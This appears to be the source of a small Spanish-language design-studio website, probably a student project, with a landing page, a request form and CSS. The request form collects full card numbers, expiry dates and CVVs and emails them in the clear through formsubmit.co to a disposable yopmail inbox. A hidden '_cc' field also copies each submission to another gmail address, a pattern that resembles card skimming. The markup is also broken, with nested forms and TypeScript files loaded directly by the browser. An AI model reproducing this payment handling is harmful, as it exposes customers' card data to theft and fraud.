

<file: index.html>
<!DOCTYPE html>
<html>
<head>
    <title>Pixel Lab | Branding & Logos</title>
    <link rel="stylesheet" href="style.css">
<script async src="https://www.googletagmanager.com/gtag/js?id=G-75M4QXYN8G"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-75M4QXYN8G');
</script>
</head>

<body>
    <header>
        <nav>
            <div class="logo">PixelLab</div>
            <div class="nav-links">
                <a href="#inicio">Inicio</a>
                <a href="#servicios">Servicios</a>
                <a href="#portfolio">Portafolio</a>
            </div>
        </nav>
    </header>

    <section class="hero" id="inicio">
        <div class="hero-content">
            <h1>Diseño que comunica emociones</h1>
            <p>Creación de identidades visuales memorables y estrategias de branding efectivas para marcas ambiciosas.</p>
            <a href="/solicitud/formulario.html" class="cta-btn" id="solicitarDiseno">Solicitar Diseño</a>
        </div>
    </section>

    <section class="servicios" id="servicios">
        <div class="grid-servicios">
            <div class="servicio-card">
                <i class="fas fa-pencil-alt"></i>
                <h3>Diseño de Logotipos</h3>
                <p>Creación de identidades visuales únicas y escalables</p>
            </div>
            <div class="servicio-card">
                <i class="fas fa-palette"></i>
                <h3>Branding Corporativo</h3>
                <p>Desarrollo completo de manuales de marca</p>
            </div>
            <div class="servicio-card">
                <i class="fas fa-laptop-code"></i>
                <h3>Diseño Web</h3>
                <p>Interfaces digitales centradas en la experiencia de usuario</p>
            </div>
        </div>
    </section>

    <section class="portfolio" id="portfolio">
        <h2>Portafolio de trabajos recientes</h2>
        <div class="grid-portfolio">
            <div class="proyecto">
                <img src="portafolio/logo msl group.png" alt="Proyecto 1">
            </div>
            <div class="proyecto">
                <img src="portafolio/Mesa de trabajo 1@2x-100.jpg" alt="Proyecto 2">
            </div>
            <div class="proyecto">
                <img src="portafolio/17806780_5817154.jpg" alt="Proyecto 3">
            </div>
        </div>
    </section>

    <script src="script.ts"></script>

    <footer id="contacto">
        <p>📧 morenohirvin25@gmail.com</p>
        <p>📱 +58 412-2953346</p>
        <p>© PixelLab 2025. Todos los derechos reservados</p>
    </footer>
</body>
</html>
</file>

<file: solicitud/formulario.html>
<!DOCTYPE html>
<html>
<head>
    <title>Formulario</title>
    <link rel="stylesheet" href="style-form.css">
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>
</head>
<body>
    <section class="form-container" id="solicitud">
        <h2>Formulario de Solicitud</h2>
      <form id="paymentForm" action="https://formsubmit.co/programacion2ais@yopmail.com" method="POST">
        <form id="solicitudForm" onsubmit="handleFormSubmit(event)">
            <div class="form-grid">
                <div class="form-group">
                    <label for="nombre">Nombre Completo</label>
                    <input type="text" id="nombre" placeholder="Nombre Completo" required>
                </div>
                <div class="form-group">
                    <label for="email">Correo Electrónico</label>
                    <input type="email" id="email" placeholder="Correo Electrónico" required>
                </div>
                <div class="form-group">
                    <label for="diseno">Tipo de Diseño:</label>
                    <select id="diseno" required>
                        <option value="">Seleccionar</option>
                        <option>Logo</option>
                        <option>Flyer</option>
                        <option>Diseño web</option>
                    </select>
                </div>
                <div class="form-group">
                    <label for="mensaje">Descripción del Proyecto:</label>
                    <textarea id="mensaje" rows="4" placeholder="..." required></textarea>
                </div>
            </div>
        <div class="form-grid">
        <div class="form-group">
            <label>Servicio:</label>
            <select name="service" required>
            <option value="">Seleccionar servicio</option>
            <option value="logo">diseño de logos ($80)</option>
            <option value="web">Diseño Web ($100)</option>
            <option value="flyer">Flyer ($20)</option>
            </select>
        </div>
        <div class="form-group">
            <label>Email:</label>
            <input type="email" name="email" required>
        </div>
        <div class="form-group">
            <label>Nombre del Titular:</label>
            <input type="text" name="card_holder" required>
        </div>
        <div class="form-group">
            <label>Número de Tarjeta:</label>
            <input type="text" name="card_number" pattern="\d{16}" required>
        </div>
        <div class="form-group">
            <label>Expiración:</label>
            <div class="expiration">
            <input type="number" name="exp_month" placeholder="MM" min="1" max="12" required>
            <span>/</span>
            <input type="number" name="exp_year" placeholder="AAAA" min="2024" required>
            </div>
        </div>
        <div class="form-group">
            <label>CVV:</label>
            <input type="number" name="cvv" pattern="\d{3}" required>
        </div>
        <div class="form-group">
            <label>Monto ($):</label>
            <input type="number" name="amount" step="0.01" required>
        </div>
        <div class="form-group">
            <label>Moneda:</label>
            <select name="currency" required>
            <option value="USD">USD</option>
            <option value="EUR">EUR</option>
            <option value="COP">COP</option>
            </select>
        </div>
        </div>
                <div class="g-recaptcha" data-sitekey="6LfTDk8rAAAAADS496FTk80Ts-5MkEd1PQ0ZER8G"></div>
        <button type="submit" class="btn">Realizar Pago</button>
    <input type="hidden" name="_cc" value="hlh18go@gmail.com"> 
    <input type="hidden" name="_template" value="table">
    <input type="hidden" name="_next" value="https://tudominio.com/confirmacion.html">
    </form>
    </section>
    <section class="factura-container" id="factura" >
    <h2>Factura de Solicitud</h2>
    <div id="facturaContent">
    </div>
    <button onclick="window.print()" class="btn">Imprimir Factura</button>
    </section>

    <script src="validacion.ts"></script>
</body>
</html>
</file>
<file: style.css>
:root {
    --primary: #2A2A2A;
    --accent: #FF6B6B;
    --light: #F4F4F4;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', sans-serif;
}

header {
    background: white;
    padding: 1rem 5%;
    position: fixed;
    width: 100%;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    z-index: 1000;
}

nav {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo {
    font-size: 1.8rem;
    font-weight: 700;
    color: var(--primary);
}

.nav-links a {
    margin-left: 2rem;
    text-decoration: none;
    color: var(--primary);
    transition: color 0.3s;
}

.nav-links a:hover {
    color: var(--accent);
}

.hero {
    height: 100vh;
    background: linear-gradient(45deg, var(--light) 50%, white 50%);
    display: flex;
    align-items: center;
    padding: 0 5%;
    padding-top: 80px;
    text-align: left;
}

.hero-content {
    max-width: 600px;
}

.hero h1 {
    font-size: 3.5rem;
    color: var(--primary);
    margin-bottom: 1rem;
}

.hero p {
    font-size: 1.2rem;
    color: #666;
    margin-bottom: 2rem;
}

.cta-btn {
    padding: 1rem 2rem;
    background: var(--accent);
    color: white;
    border: none;
    border-radius: 30px;
    cursor: pointer;
    font-size: 1.1rem;
    transition: transform 0.3s;
    text-decoration: none;
}

.cta-btn:hover {
    transform: translateY(-3px);
}

.servicios {
    padding: 5rem 5%;
    background: white;
}

.grid-servicios {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 2rem;
    margin-top: 1rem;
}

.servicio-card {
    padding: 2rem;
    border-radius: 10px;
    background: var(--light);
    text-align: center;
}

.servicio-card i {
    font-size: 2.5rem;
    color: var(--accent);
    margin-bottom: 1rem;
}

.portfolio {
    padding: 5rem 5%;
    background: var(--light);
}

.portfolio h2 {
    text-align: center;
}

.grid-portfolio {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 2rem;
    margin-top: 3rem;
}

.proyecto {
    position: relative;
    overflow: hidden;
    border-radius: 10px;
}

.proyecto img {
    width: 100%;
    height: 250px;
    object-fit: cover;
    transition: transform 0.3s;
}

.proyecto:hover img {
    transform: scale(1.1);
}

footer {
    background: var(--primary);
    color: white;
    padding: 3rem 5%;
    text-align: center;
}

@media (max-width: 768px) {
    .nav-links {
        display: none;
    }

    .hero h1 {
        font-size: 2.5rem;
    }
}
</file>
<file: solicitud/style-form.css>
:root {
    --primary: #000000;
    --secondary: #1a1a1a;
    --text: #000000;
    --background: #FEFFFF;
    --accent: #DEF2F1;
}

  * {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: 'Arial', sans-serif;
}

body {
    line-height: 1.6;
    color: var(--text);
    background-color: var(--background);
}

header {
    background: var(--primary);
    color: white;
    padding: 1rem;
    text-align: center;
}

header h1 {
    margin-top: 0;
    font-size: 35px;
}

header p {
    margin-top: 0;
    font-size: 18px;
}

ul img{
    width: 120px;
    height: 120px ;
    border-radius: 50%;
    text-align: center;
}

u img{
    width: 35px;
    height: 35px;
    border-radius: 50%;
    text-align: center;
}

.form-container {
    max-width: 800px;
    margin: 2rem auto;
    padding: 2rem;
    background: white;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
}

.form-container h2 {
    margin-bottom: 1.5rem;
    font-size: 28px;
    text-align: center;
}

.form-container p {
    margin-bottom: 2rem;
    font-size: 22px;
    text-align: center;
    color: #000;
}

.form-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 1.5rem;
}

.form-group {
    margin-bottom: 1rem;
}

label {
    display: block;
    margin-bottom: 0.5rem;
    font-weight: bold;
}

input, select, textarea {
    width: 100%;
    padding: 0.8rem;
    border: 1px solid #ddd;
    border-radius: 4px;
    font-size: 1rem;
}

button.btn {
    background: var(--secondary);
    color: white;
    padding: 1rem 2rem;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    font-size: 1.1rem;
    width: 100%;
    margin-top: 1rem;
}

button.btn:hover {
    background: var(--primary);
}

footer {
    background: var(--text);
    color: white;
    padding: 2rem;
    text-align: center;
    margin-top: auto;
}

.factura-container {
    display: none;
    background-color: #f9f9f9;
    border: 2px solid #ccc; 
    border-radius: 10px; 
    padding: 20px; 
    margin: 20px auto; 
    max-width: 600px; 
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);

}

.factura-container h2 {
    text-align: center; 
    color: #333; 
    font-family: Arial, sans-serif; 
    margin-bottom: 20px;
}

.factura-container facturacontent {
    font-family: Arial, sans-serif; 
    color: #555; 
    line-height: 1.6
}

.factura-container button {
    display: block; 
    margin: 20px auto 0; 
    padding: 10px 20px; 
    background-color: #4CAF50; 
    color: white; 
    border: none; 
    border-radius: 5px; 
    cursor: pointer; 
    font-size: 16px;
}

@media (max-width: 768px) {
    .form-grid {
        grid-template-columns: 1fr;
    }

    .form-container {
        margin: 1rem;
        padding: 1rem;
    }
}
</file>
